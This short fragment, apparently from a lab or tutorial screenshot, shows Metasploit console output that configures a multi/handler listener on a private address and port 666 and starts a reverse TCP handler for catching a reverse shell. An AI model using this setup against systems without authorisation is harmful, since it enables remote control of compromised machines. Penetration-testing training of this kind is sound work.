 msf6 exploit(multi/handler) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(multi/handler) > set lport 666
lport => 666
msf6 exploit(multi/handler) > run
1
[*] Started reverse TCP handler on 10.0.2.15:666